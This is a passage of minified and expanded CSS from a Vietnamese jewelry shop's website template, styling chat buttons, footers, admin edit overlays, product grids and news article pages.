0;background-color:#ffae00;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#sms a.chat_mb svg{width:30px;height:30px;fill:#fff}#zalo .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#sms .fchat .fb-page{margin-top:-130px;float:left}#zalo a.chat_mb:hover{color:#ff0;text-decoration:none}#zalo{position:fixed;left:0px;z-index:100;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;bottom:128px}@media all and (min-width: 800px){#zalo{bottom:100px}}#zalo a.chat_mb{float:left;padding:0;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative;background:#0ea9e1;width:36px;height:36px;position:relative}@media all and (min-width: 800px){#zalo a.chat_mb{width:56px;height:56px}}#zalo a.chat_mb:before{content:'';width:25px;height:25px;background-image:url(https://trangkimluxury.vn/templates/kim-jewelry/images/zalo.png);position:absolute;top:5px;left:6px;background-size:cover}@media all and (min-width: 800px){#zalo a.chat_mb:before{width:44px;height:44px}}#zalo a.chat_mb svg{width:60px;height:60px;fill:#fff}#vgc_btn_chat_mobile{bottom:55px !important}.tab_fix{position:fixed;width:100%;z-index:999;bottom:0px;background:var(--main-color)}.tab_fix li{width:33.33%;float:left;padding:10px 0;text-align:center}.tab_fix li a{color:#fff}.tab_fix li a svg{fill:#fff;width:15px;height:15px}.region_list{max-height:150px;overflow-y:scroll}.ul_footer .li_f{position:relative;margin-bottom:13px}.ul_footer .li_f:nth-child(5){margin-bottom:1px}.ul_footer .li_f .svg{float:left;padding:8px;border:1px solid #5d5d5d;width:36px;height:36px;box-sizing:border-box;border-radius:3px}.ul_footer .li_f .svg svg{width:18px;height:18px;fill:#fff}.ul_footer .li_f .text{float:left;margin-left:10px;font-size:13px;width:calc(100% - 46px)}.ul_footer .li_f font{font-weight:bold}.ul_footer2 .li_f{margin-bottom:20px;position:relative}@media all and (max-width: 600px){.ul_footer2 .li_f{width:50%;float:left}}.ul_footer2 .li_f .svg{float:left;padding:8px;border:1px solid #5d5d5d;width:36px;height:36px;box-sizing:border-box;border-radius:3px}.ul_footer2 .li_f .svg svg{width:18px;height:18px;fill:#fff}.ul_footer2 .li_f .text{float:left;margin-left:10px;font-size:13px;width:calc(100% - 46px)}.ul_footer2 .li_f font{font-weight:bold}.footer_icon{padding:15px 25px;box-sizing:border-box;border:1px solid #404040}.footer_icon .chung_nhan{padding-left:50px;width:50%;float:left;box-sizing:border-box}@media all and (max-width: 600px){.footer_icon .chung_nhan{width:100%;padding-left:0}}.footer_icon .chung_nhan span{display:inline-block;float:left;line-height:38px;margin-right:50px;width:80px}@media all and (max-width: 800px){.footer_icon .chung_nhan span{line-height:26px}}.footer_icon .chung_nhan .chung_nhan_inner{display:flex;float:left;width:calc(100% - 130px)}@media all and (max-width: 800px){.footer_icon .chung_nhan .chung_nhan_inner{width:100%}}.footer_icon .chung_nhan a{display:inline-block;margin-right:5px}@media all and (max-width: 1200px){.footer_icon .chung_nhan a img{height:auto}}.height_auto{height:auto !important}.position_auto{position:relative !important;bottom:auto !important}.right_t .block_title{font-size:28px;color:var(--black-color);line-height:32px;margin-bottom:15px}@media only screen and (max-width: 540px){.right_t .block_title{font-size:24px;line-height:26px;margin-bottom:10px}}@media only screen and (max-width: 320px){.right_t .block_title{font-size:20px;line-height:22px;margin-bottom:10px}}.news_right .block_title{font-size:28px;color:var(--black-color);line-height:32px;margin-bottom:15px}@media only screen and (max-width: 540px){.news_right .block_title{font-size:24px;line-height:26px;margin-bottom:10px}}@media only screen and (max-width: 320px){.news_right .block_title{font-size:20px;line-height:22px;margin-bottom:10px}}.right_b .block_title{font-size:28px;color:var(--black-color);line-height:32px;margin-bottom:15px}@media only screen and (max-width: 540px){.right_b .block_title{font-size:24px;line-height:26px;margin-bottom:10px}}@media only screen and (max-width: 320px){.right_b .block_title{font-size:20px;line-height:22px;margin-bottom:10px}}.right_b .blocks0 .news_list_body_default{margin-top:26px}@media only screen and (max-width: 550px){.right_b .blocks0 .news_list_body_default{margin-top:10px}}.right_b .blocks1 .block_title{font-size:18px;text-transform:uppercase;position:relative;color:#333;font-weight:bold}.right_b .blocks1 .block_title:after{position:absolute;height:4px;width:68px;background:var(--main-color);content:'';left:0px;bottom:-16px}@media screen and (max-width: 768px){.right_b .blocks1 .block_title{font-size:16px}.right_b .blocks1 .block_title:after{height:2px}}.display-flex{display:flex !important}.display_open,.display-open{display:block !important}.display_off,.display-off{display:none !important}.full-screen-block-popup{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;background:#0000009c;display:none;z-index:2000}.banner-promotion{position:fixed;top:20%;z-index:111111111;left:calc(50% - 300px);display:none}@media only screen and (max-width: 900px){.banner-promotion{left:0px;padding:20px}}.banner-promotion .img-banner{position:relative;width:600px;height:auto;text-align:center}@media only screen and (max-width: 900px){.banner-promotion .img-banner{width:auto}}.banner-promotion .img-banner .close-pro{position:absolute;top:5px;right:5px;background:white;padding:5px;border-radius:0 10px 0px 10px;cursor:pointer}.mm-opening .all-navicon-line{transform:rotate(45deg)}.mm-opening .all-navicon-line .navicon-line-1{transform:rotate(-45deg);margin-top:8px;width:28px}.mm-opening .all-navicon-line .navicon-line-2{transform:rotate(-135deg);margin-top:-8px;width:28px}.mm-opening .all-navicon-line .navicon-line-3{display:none}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url("https://trangkimluxury.vn/templates/kim-jewelry/images/fotorama.png") no-repeat}@media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url("https://trangkimluxury.vn/templates/kim-jewelry/images/fotorama@2x.png") 0 0/96px 160px no-repeat}}.header_wrapper_img{background-position:center;background-repeat:repeat-x;background-size:100%}.bg_footer_img{background-position:top;background-repeat:repeat-x;background-size:100%}.loader{border:16px solid #f3f3f3;border-radius:50%;border-top:16px solid #3498db;width:60px;height:60px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;position:fixed;top:50%;left:50%;z-index:1111;transform:translate(-50%, -50%);display:none}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.top-head{background:var(--sub-color);padding:9px 0px}@media screen and (max-width: 550px){.top-head{padding:4px 0px}}.top-head .box-l{width:calc(100% - 170px);float:left}@media screen and (max-width: 700px){.top-head .box-l{width:calc(100% - 110px)}}.top-head .box-l a{color:#fff;position:relative;padding-left:22px;margin-right:36px;margin-top:2px;display:inline-block;font-size:13px}.top-head .box-l a:nth-child(2) svg{transform:rotate(258deg)}.top-head .box-l svg{position:absolute;width:16px;height:16px;fill:#fff;left:-1px;top:0px}@media all and (max-width: 880px){.top-head .box-l a{margin-right:0px}.top-head .box-l a:nth-child(1),.top-head .box-l a:nth-child(3){display:none}}.top-head .box-r{width:170px;float:right}@media all and (max-width: 700px){.top-head .box-r{width:110px}}.bot-ft{display:flex;flex-wrap:wrap;padding:20px 0px}@media screen and (max-width: 540px){.bot-ft{padding:10px}}@media screen and (max-width: 450px){.bot-ft{padding:5px}}.bot-ft .coppy-right{width:calc(100%/3);font-size:14px;line-height:16px;font-weight:500}.bot-ft .coppy-right a{display:block}@media screen and (max-width: 990px){.bot-ft .coppy-right{width:100%;text-align:center}}@media all and (max-width: 550px){.bot-ft .coppy-right{font-size:12px;line-height:16px;padding:5px 0px}}.bot-ft .text_tb{width:calc(100%/3);font-size:14px;line-height:16px;font-weight:500}@media screen and (max-width: 990px){.bot-ft .text_tb{width:100%;text-align:center}}@media screen and (max-width: 540px){.bot-ft .text_tb{font-size:12px;line-height:16px}}.bot-ft .icon{width:calc(100%/3);display:flex;align-items:center;justify-content:center}@media screen and (max-width: 990px){.bot-ft .icon{width:100%}}.bot-ft .icon .icon_tb,.bot-ft .icon .icon_dmca{width:30%;margin:0px 20px}.bot-ft .icon .icon_tb img,.bot-ft .icon .icon_dmca img{width:100%;height:auto}@media screen and (max-width: 990px){.bot-ft .icon .icon_tb,.bot-ft .icon .icon_dmca{width:20%}}@media screen and (max-width: 540px){.bot-ft .icon .icon_tb,.bot-ft .icon .icon_dmca{width:25%}}@media screen and (max-width: 450px){.bot-ft .icon .icon_tb,.bot-ft .icon .icon_dmca{width:30%}}.box-bct{width:50%;float:right;text-align:left}.box-bct img{max-width:180px}@media all and (max-width: 550px){.box-bct{width:100%;float:none;text-align:center}}#loading_box{position:fixed;width:100%;height:100%;background:rgba(0,0,0,0.6);top:0;left:0;bottom:0;right:0;z-index:100000;opacity:0;visibility:hidden}#loading_image{width:100%;height:100%;background:url("https://trangkimluxury.vn/templates/kim-jewelry/images/giphy.gif") no-repeat center center;-webkit-background-size:70px 70px;background-size:70px 70px}
/*# sourceMappingURL=template.css.map */
.admin_edit{position:absolute;z-index:9999}.admin_edit a{width:20px;height:20px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/edit.png");display:inline-block}.block_area .name_block{position:absolute;background:#ffffff94;z-index:999}.position_area{background:#fff;position:relative}.position_area .position_area_label{position:absolute;z-index:9999;top:0px;background:#ffffff94}.position_area .block_area_label{position:absolute;z-index:9999;top:18px;background:#ffffff94}.admin_edit_block{position:absolute;z-index:9999;top:-3px;background:#ffffff;padding:5px;width:75px;left:20px;padding-left:10px}.admin_edit_block a{font-weight:bold;color:blue}.admin_edit_module{position:absolute;z-index:9999;top:25px;left:20px;padding:5px;background:#ffffff;width:100px;padding-left:10px}.admin_edit_module a{font-weight:bold;color:blue}.setting_admin{position:absolute;z-index:9999;top:36px;background:#ffffff94;left:0px;width:20px;height:20px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/setting.png");display:inline-block;cursor:pointer;overflow:hidden}.setting_admin:hover{overflow:unset}.admin_edit_detail{position:absolute;z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail a{width:20px;height:20px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/edit_content.png");display:inline-block}.admin_edit_detail_md{z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail_md a{color:blue;font-weight:bold;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/edit_content.png");background-repeat:no-repeat;display:inline-block;padding-left:25px}.admin_edit_block_direct{position:absolute;z-index:9999;top:20px;padding:5px;background:#ffffff94}.admin_edit_block_direct a{width:20px;height:20px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/edit_content.png");display:inline-block}
/*# sourceMappingURL=admin_edit.css.map */
.product_grid{display:flex;flex-wrap:wrap;margin:0px}.product_grid{width:calc(100% + 20px);margin:0px -10px}.product_grid .item{float:left;box-sizing:border-box;position:relative;text-align:center;width:calc( 100%/4 - 20px);margin:0px 10px;margin-bottom:18px}.product_grid .item:hover{box-shadow:#64646f33 0px 7px 29px 0px}.product_grid .item:hover .arraw_right{opacity:1}@media screen and (max-width: 800px){.product_grid .item{width:calc(100%/2 - 20px);margin:0px 10px}}@media screen and (max-width: 500px){.product_grid .item{width:calc(100% / 2 - 20px);margin:0px 10px}}.product_grid .product_image{position:relative;text-align:center}.product_grid .product_image img{width:100%;min-height:262px}@media screen and (max-width: 1200px){.product_grid .product_image img{min-height:210px}}@media screen and (max-width: 990px){.product_grid .product_image img{min-height:226px}}@media screen and (max-width: 736px){.product_grid .product_image img{min-height:161px}}@media screen and (max-width: 540px){.product_grid .product_image img{min-height:210px}}@media screen and (max-width: 450px){.product_grid .product_image img{min-height:160px}}.product_grid .arraw_right{position:absolute;bottom:10px;right:10px;opacity:0}.product_grid .arraw_right span{display:inline-block;background:var(--sub-color);border-radius:50%;width:30px;height:30px;text-align:center;padding-top:4px;box-sizing:border-box}.product_grid .arraw_right span svg{fill:#fff;width:22px;height:22px}.is_new,.is_promotion{border-radius:50%;text-align:center;text-transform:uppercase;display:inline-block;color:#fff;box-sizing:border-box;position:absolute;left:10px;top:10px;background:#fead00;font-size:11px;width:38px;height:38px;padding-top:10px;z-index:1}@media screen and (max-width: 500px){.is_new,.is_promotion{font-size:10px;width:32px;height:32px;padding-top:8px}}.is_promotion{background:var(--sub-color);left:48px}@media screen and (max-width: 500px){.is_promotion{left:42px}}.is_promotion_l0{left:10px !important}@media screen and (max-width: 500px){.is_promotion_l0{left:42px}}.frame_inner>h2,.frame_inner>h3,.frame_inner>.div_name{overflow:hidden;text-align:center;margin:0px 5px 10px}@media all and (max-width: 500px){.frame_inner>h2,.frame_inner>h3,.frame_inner>.div_name{height:40px}}.frame_inner>h2 a:hover{color:var(--main-color)}.frame_inner>h3 a:hover{color:var(--main-color)}.product_grid .name{line-height:20px;font-weight:normal;font-size:18px;font-weight:500;text-align:center;display:block;margin-bottom:10px}@media screen and (max-width: 540px){.product_grid .name{width:140px;margin:0px auto}}@media screen and (max-width: 450px){.product_grid .name{font-size:16px}}.price{margin-bottom:20px}@media screen and (max-width: 540px){.price{margin-bottom:0px}}.price .price_current{font-size:18px;color:#a75d1a;display:inline-block}@media screen and (max-width: 450px){.price .price_current{font-size:16px}}.price .price_old{display:inline-block}.price .price_old span{display:inline-block;font-size:18px;color:#727272;text-decoration:line-through;margin-left:15px}@media screen and (max-width: 450px){.price .price_old span{font-size:16px}}.price_arae{margin-bottom:20px}.price_arae .price_current{font-size:18px;color:var(--main-color);display:inline-block}@media screen and (max-width: 450px){.price_arae .price_current{font-size:16px}}.price_arae .price_old{display:inline-block}.price_arae .price_old span{display:inline-block;font-size:18px;color:#727272;text-decoration:line-through;margin-left:15px}@media screen and (max-width: 450px){.price_arae .price_old span{font-size:16px}}.discount_tt,.discount{position:absolute;top:10px;right:10px;font-size:14px;text-transform:uppercase;color:var(--main-color);margin-right:10px}.product_new{position:absolute;top:10px;left:10px}.product_new .type_new{font-size:14px;text-transform:uppercase;color:#a75d1a;margin-right:10px}.product_new .type_sale{font-size:14px;text-transform:uppercase;color:var(--main-color)}
/*# sourceMappingURL=products.css.map */
.title-new {
  padding: 50px 0px 20px;
  margin: 0px auto; }
  @media screen and (max-width: 736px) {
    .title-new {
      padding: 20px 0px 20px; } }
  .title-new a {
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    position: relative;
    padding-left: 20px;
    z-index: 1; }
    .title-new a:before {
      display: block;
      width: 16px;
      height: 16px;
      content: "";
      background: url('data:image/svg+xml;utf8,<svg width="16px" height="16px" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M31 36L19 24L31 12" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>');
      background-repeat: no-repeat;
      position: absolute;
      top: 1px; }

.news_detail {
  margin: 0px auto;
  position: relative; }
  .news_detail .banners-default .item .slide-content {
    display: none; }

@media only screen and (max-width: 1024px) {
  .news_home {
    margin-top: 0px; } }

.col-right-detail-news {
  width: 100%; }
  .col-right-detail-news .block_newslist {
    background: #fff;
    padding: 0px 0px 20px;
    margin-bottom: 30px; }
  .col-right-detail-news .product_related {
    background: #fff;
    padding: 18px; }
  @media screen and (max-width: 768px) {
    .col-right-detail-news {
      width: 100%;
      float: none; } }
  .col-right-detail-news .block_title {
    font-size: 38px;
    font-family: "Saira-Medium";
    text-align: center;
    padding: 30px 0px 50px; }
    @media screen and (max-width: 768px) {
      .col-right-detail-news .block_title {
        font-size: 36px; } }
    @media screen and (max-width: 540px) {
      .col-right-detail-news .block_title {
        font-size: 28px;
        padding: 30px 0px 30px; } }
    .col-right-detail-news .block_title span {
      position: relative;
      display: inline-block; }
      .col-right-detail-news .block_title span:before {
        content: "";
        height: 1px;
        background: var(--main-color);
        position: absolute;
        left: 0px;
        bottom: -15px;
        width: 100%;
        z-index: 2; }
    .col-right-detail-news .block_title:after {
      content: "";
      width: 100%;
      height: 1px;
      background: #ececec;
      position: absolute;
      bottom: -15px;
      left: 0px;
      display: none; }

.not_summary {
  margin-bottom: 60px !important; }

.news_detail .bot_content_top {
  top: 0px !important; }
.news_detail .bot-content {
  margin-bottom: -45px;
  position: relative;
  top: -60px;
  border-radius: 4px;
  width: 80%;
  margin: 0px auto;
  padding: 0px 0px 20px; }
  @media screen and (max-width: 990px) {
    .news_detail .bot-content {
      width: 100%; } }
  @media screen and (max-width: 540px) {
    .news_detail .bot-content {
      top: 0px; } }
  .news_detail .bot-content strong em {
    font-weight: bold !important; }
    .news_detail .bot-content strong em a {
      font-weight: bold !important; }
  .news_detail .bot-content em {
    display: block !important;
    color: black !important;
    font-size: 15px !important;
    line-height: 18px !important;
    font-style: italic !important;
    white-space: unset !important;
    font-weight: 500 !important; }
    .news_detail .bot-content em a {
      display: inline-block !important;
      color: var(--main-color) !important;
      font-size: 15px !important;
      line-height: 18px !important;
      font-style: italic !important;
      white-space: unset !important;
      font-weight: 500 !important; }
  .news_detail .bot-content .title_news {
    margin: 0px auto;
    background: white; }
    @media screen and (max-width: 990px) {
      .news_detail .bot-content .title_news {
        width: 90%; } }
    @media screen and (max-width: 736px) {
      .news_detail .bot-content .title_news {
        width: 80%; } }
    @media screen and (max-width: 540px) {
      .news_detail .bot-content .title_news {
        width: 100%; } }
    .news_detail .bot-content .title_news .breadcrumbs {
      margin: 0px 0px;
      text-align: center;
      padding: 50px 0px 20px; }
      @media screen and (max-width: 736px) {
        .news_detail .bot-content .title_news .breadcrumbs {
          padding: 15px 0px 15px; } }
    .news_detail .bot-content .title_news .share_news {
      text-align: center;
      margin-bottom: 20px; }
      @media screen and (max-width: 540px) {
        .news_detail .bot-content .title_news .share_news {
          margin-bottom: 0px; } }
.news_detail .name_cate {
  padding: 0px 20px 18px 0px;
  position: relative;
  font-size: 36px;
  text-align: left;
  margin-bottom: 30px;
  border-bottom: 1px solid #ebebeb; }
  .news_detail .name_cate:after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 83px;
    height: 0;
    border-style: solid;
    border-width: 3px 0px 0 0;
    border-color: var(--sub-color) transparent transparent transparent;
    webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    -ms-transition: all .5s ease;
    transition: all .5s ease; }
.news_detail .block_strengths {
  margin-bottom: 36px; }
@media screen and (max-width: 768px) {
  .news_detail {
    width: 100%;
    float: none; }
    .news_detail .name_cate {
      font-size: 20px;
      padding: 0px 20px 8px 0px; } }

.news-bot {
  background-color: #f6f6f6; }
  .news-bot .bottom_news .block_title {
    text-align: center;
    padding: 60px 0px 30px;
    font-weight: normal; }
    @media screen and (max-width: 990px) {
      .news-bot .bottom_news .block_title {
        padding: 30px 0px 0px;
        margin-bottom: 30px; } }
  .news-bot .tab_content_right .comments {
    padding-bottom: 50px; }
  .news-bot .tab_content_right .title-comment {
    font-size: 28px;
    font-weight: 500;
    line-height: 30px;
    border-bottom: 2px solid var(--main-color);
    padding: 35px 0px 20px; }
    @media screen and (max-width: 540px) {
      .news-bot .tab_content_right .title-comment {
        font-size: 24px;
        line-height: 26px;
        padding: 15px 0px 10px; } }

@media screen and (max-width: 550px) {
  .pos_news_detail_1 {
    display: none; } }

.news_detail .title {
  font-size: 42px;
  color: var(--black-color);
  font-family: "Saira-Medium";
  width: 66%;
  line-height: 46px;
  text-align: center;
  margin: 0px auto;
  background-color: white; }
  @media screen and (max-width: 736px) {
    .news_detail .title {
      font-size: 36px;
      width: 90%;
      line-height: 40px; } }
  @media screen and (max-width: 540px) {
    .news_detail .title {
      font-size: 24px;
      line-height: 26px;
      width: 100%; } }

.news_detail .news_time {
  color: #a0a0a0;
  font-size: 17px; }
  @media screen and (max-width: 365px) {
    .news_detail .news_time {
      font-size: 14px; } }

.time_rate_author {
  margin-bottom: 30px; }

.author-info-top {
  position: relative;
  padding-left: 49px;
  width: calc(100% - 230px);
  float: left;
  box-sizing: border-box; }
  @media screen and (max-width: 420px) {
    .author-info-top {
      width: calc(100% - 205px); } }
  @media screen and (max-width: 365px) {
    .author-info-top {
      width: calc(100% - 175px); } }
  .author-info-top .author-name {
    position: absolute;
    top: -12px;
    left: 0px; }
    .author-info-top .author-name img {
      width: 40px;
      border-radius: 100%; }
  .author-info-top .author-meta {
    color: #8a8a8a; }

.time_rate {
  position: relative;
  padding-left: 112px;
  box-sizing: border-box;
  width: 230px;
  float: left;
  box-sizing: border-box; }
  @media screen and (max-width: 420px) {
    .time_rate {
      width: 205px; } }
  @media screen and (max-width: 365px) {
    .time_rate {
      width: 175px;
      padding-left: 94px; } }
  .time_rate .rate {
    position: absolute;
    left: 0px;
    top: -1px; }
    @media screen and (max-width: 365px) {
      .time_rate .rate {
        top: 2px; }
        .time_rate .rate i {
          width: 14px;
          height: 14px; } }
  .time_rate .share-news {
    width: 50%;
    float: right;
    box-sizing: border-box;
    text-align: right; }
    .time_rate .share-news .hit_share {
      display: inline-block; }

.related-news .related_content {
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
  margin: 48px 0px 0px; }
  @media screen and (max-width: 768px) {
    .related-news .related_content {
      margin: 40px 0px 0px; } }
.related-news .news-item {
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ececec; }
  @media screen and (max-width: 500px) {
    .related-news .news-item {
      margin-bottom: 10px;
      padding-bottom: 8px; } }
  .related-news .news-item img {
    width: 100%;
    transition: all 0.7s ease 0s !important;
    -webkit-transition: all 0.7s ease 0s; }
  .related-news .news-item:hover img {
    transform: scale(1.05);
    -webkit-transform: scale(1.05); }
.related-news .img {
  overflow: hidden;
  position: relative;
  width: calc(50% - 27px);
  float: left;
  margin-right: 27px; }
  @media screen and (max-width: 500px) {
    .related-news .img {
      width: calc(50% - 10px);
      margin-right: 10px; } }
  .related-news .img .time {
    position: absolute;
    bottom: 0px;
    left: 0px;
    color: #fff;
    padding: 10px 16px;
    background: var(--main-color); }
  .related-news .img a {
    display: block; }
.related-news .news-it-l {
  width: 50%;
  float: right; }
.related-news .title_related {
  text-align: left;
  margin-bottom: 11px; }
  .related-news .title_related a {
    display: inline-block;
    /* text-transform: uppercase; */
    line-height: 26px;
    /* letter-spacing: 0.2px; */
    font-weight: bold;
    font-size: 18px;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden; }
    @media screen and (max-width: 500px) {
      .related-news .title_related a {
        line-height: 20px;
        font-size: 14px;
        margin-bottom: 8px; } }
.related-news .date {
  position: relative;
  margin-bottom: 30px; }
  .related-news .date svg {
    width: 15px;
    height: 15px;
    fill: #3c3c3c;
    position: absolute;
    left: 0px; }
.related-news .summary-r {
  line-height: 22px;
  text-align: left;
  color: #464646;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 15px;
  line-height: 26px; }
  @media screen and (max-width: 500px) {
    .related-news .summary-r {
      display: none; } }
.related-news .view-more {
  position: relative;
  color: var(--main-color);
  padding-left: 29px;
  transition: 0.3s;
  margin-top: 17px;
  display: block; }
  @media only screen and (max-width: 550px) {
    .related-news .view-more {
      margin-top: 5px;
      display: none; } }
  .related-news .view-more svg {
    position: absolute;
    fill: var(--main-color);
    width: 20px;
    height: 20px;
    left: 0px;
    top: -1px; }
.related-news .news-item:hover .view-more {
  transform: translateX(10px); }

.time_rate font {
  color: var(--sub-color);
  margin-right: 8px; }

.news_detail .summary {
  line-height: 28px;
  font-size: 16px; }

.news_detail .description p, .news_detail .description ul li, .news_detail .description div, .description h2, .description h3 {
  margin-bottom: 12px;
  line-height: 25px; }

.description h2, .description h3 {
  line-height: 25px; }

.news_detail .description {
  word-wrap: break-word;
  width: 90%;
  font-weight: 500;
  margin: 0px auto; }
  @media screen and (max-width: 450px) {
    .news_detail .description {
      width: 95%; } }
  .news_detail .description iframe {
    max-width: 100%; }
  .news_detail .description table {
    width: 100% !important;
    margin-bottom: 15px; }
  .news_detail .description table td {
    padding-left: 10px !important;
    padding-right: 10px !important;
    padding-top: 5px !important;
    padding-bottom: 5px !important;
    border: 1px solid #ccc; }
  .news_detail .description h1 {
    font-size: 28px;
    font-weight: bold; }
  .news_detail .description h2 {
    font-size: 22px;
    font-weight: bold; }
  .news_detail .description h3 {
    font-size: 18px;
    font-weight: bold; }
  .news_detail .description h1, .news_detail .description h2, .news_detail .description h3 {
    margin-bottom: 10px;
    margin-top: 20px; }
  .news_detail .description ul li {
    margin-left: 20px; }

.description ul li {
  list-style: initial;
  margin-left: 40px; }

.news_detail .description img:hover {
  opacity: 0.6; }

.news_detail .description figcaption {
  font-style: italic;
  text-align: center;
  margin-top: 5px; }

.news_detail .relate_title {
  color: #222222;
  font-size: 17px;
  font-weight: bold;
  margin-bottom: 18px;
  border-bottom: 1px solid #eee;
  padding-bottom: 6px;
  font-weight: normal;
  margin-top: 20px; }

.item-related {
  float: left;
  /* margin-right: 15px; */
  width: 25%;
  box-sizing: border-box;
  padding: 0 8px;
  margin-bottom: 15px; }

.related {
  overflow: hidden; }

.title-item-related {
  margin-top: 13px; }

.item-related:hover .title-item-related {
  color: #2080CA; }

.title-item-related > a {
  font-size: 15px;
  color: #333;
  text-decoration: none; }

.item-related .img_a {
  text-align: center;
  overflow: hidden;
  display: block; }

.item-related > a > img {
  width: 100%;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  border-radius: 5px; }

.item-related:hover a > img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  opacity: 0.5; }

.description figure {
  width: 100%  !important;
  height: auto; }

.description img {
  width: 100%;
  height: auto !important;
  margin: 10px 0px;
  margin: 10px auto;
  display: block; }

.description iframe {
  width: 100%;
  width: 100%;
  border: none;
  height: auto; }

.description a {
  display: contents; }

.description .inner_detail_content {
  margin-bottom: 25px; }

.description .inner_detail_content div {
  margin-bottom: 0; }

.inner_detail_content .products-list-related .product_grid {
  margin-bottom: 20px; }

.inner_detail_content .products-list-related .product_grid .item {
  width: 25%;
  margin-bottom: 0; }

.news_tags {
  margin-bottom: 50px; }

.news_tags h2 {
  display: inline;
  font-size: 12px; }
  .news_tags h2 a {
    color: #2779ff; }

@media only screen and (max-width: 500px) {
  .inner_detail_content .products-list-related .product_grid .item,
  .item-related {
    width: 50%; }

  .related_content .item-related:nth-child(odd),
  .products-list-related .product_grid .item:nth-child(odd),
  .related_content .item-related:nth-child(odd) {
    clear: left; }

  .description iframe[src*=youtube] {
    max-width: 100%;
    height: 100%;
    min-height: 300px; } }
.all_toc {
  overflow: hidden;
  border-bottom: 1px solid #ebebeb;
  width: 600px;
  margin: 0px auto 30px !important;
  position: relative;
  box-sizing: border-box; }
  @media only screen and (max-width: 600px) {
    .all_toc {
      width: 100%; } }
  .all_toc .close_toc {
    position: absolute;
    width: 28px;
    height: 22px;
    border: 1px solid var(--main-color);
    text-align: center;
    color: var(--main-color);
    font-size: 28px;
    line-height: 18px;
    right: 10px;
    top: 67px;
    z-index: 2;
    cursor: pointer; }
    @media only screen and (max-width: 600px) {
      .all_toc .close_toc {
        top: 25px; } }

.height-toc {
  height: 97px; }
  @media only screen and (max-width: 600px) {
    .height-toc {
      height: 58px; } }

.fix-close-toc {
  font-size: 22px !important;
  line-height: 23px !important; }

.description #toc {
  padding: 30px 20px 20px;
  border: 1px solid #ebebeb;
  /* width: 80%; */
  margin: 60px auto 0px;
  position: relative;
  background: #fdfdfd;
  box-sizing: border-box; }
  .description #toc p, .description #toc ul li, .description #toc div, .description #toc h2, .description #toc h3 {
    margin-bottom: 0px; }
  .description #toc ol {
    padding-left: 0px; }
  .description #toc ol li {
    list-style: none !important; }
  @media only screen and (max-width: 600px) {
    .description #toc {
      padding: 10px;
      font-size: 14px;
      line-height: 24px;
      width: 100%;
      margin: 15px auto 0px; }
      .description #toc p, .description #toc ul li, .description #toc div, .description #toc h2, .description #toc h3 {
        margin-bottom: 3px; } }
  .description #toc #toc-header {
    position: absolute;
    top: -18px;
    left: 50%;
    transform: translate(-50%, 0%);
    font-size: 18px;
    text-transform: uppercase;
    background: #fff;
    padding: 0px 15px;
    height: 28px; }
    @media only screen and (max-width: 600px) {
      .description #toc #toc-header {
        position: inherit;
        top: auto;
        left: auto;
        transform: translate(0%, 0%);
        font-size: 16px;
        text-transform: uppercase;
        background: none;
        padding: 0px;
        height: auto;
        text-align: center; } }
  .description #toc ul li {
    list-style: none; }
    .description #toc ul li:after {
      display: none !important; }
    .description #toc ul li a {
      color: var(--main-color); }
  .description #toc .toc-3 li:after {
    display: block !important;
    background: var(--main-color); }
  .description #toc .toc-3 {
    margin-left: 5px; }
  .description #toc .toc-4 {
    margin-left: 10px; }
  .description #toc .toc-5 {
    margin-left: 15px; }
  .description #toc .toc-6 {
    margin-left: 20px; }
  .description #toc .toc-7 {
    margin-left: 70px; }

.description br {
  content: " ";
  display: block;
  margin: 10px 0; }

.avatar-detail {
  margin-bottom: 27px; }
  .avatar-detail img {
    border-radius: 5px; }
  @media only screen and (max-width: 600px) {
    .avatar-detail {
      margin-bottom: 20px; } }
  .avatar-detail img {
    width: 100%; }

.chat_click_up {
  text-align: center;
  margin-bottom: 20px; }
  .chat_click_up a {
    font-size: 18px;
    padding: 20px;
    color: #fff;
    background: #2b8bd4;
    text-transform: uppercase;
    border-radius: 5px;
    position: relative;
    transition: 0.2s;
    padding-left: 53px;
